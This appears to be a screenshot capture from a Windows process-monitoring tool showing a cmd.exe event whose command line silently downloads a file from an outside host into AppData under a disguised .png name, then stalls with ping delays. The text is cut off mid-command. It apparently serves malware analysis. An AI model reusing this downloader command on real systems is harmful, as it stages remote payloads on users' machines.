 Event Properties
Event
Process
Stack
Image
Windows Command Processor
Microsoft Corporation
Name: cmd.exe
Version: 10.0.19041.1 (WinBuild.160101.0800)
Path:
C:\Windows\System32\cmd.exe
Command Line:
"C:\Windows\System32\cmd.exe" /c call C:\Windows\system32\curl -s -o C:\Users\Anonymous\AppData\Roaming\oneWitch.png consumerfinancereport.local/blog/index/witchABy.jpg && ping -n 1 127.0.0.1 > nul && ping -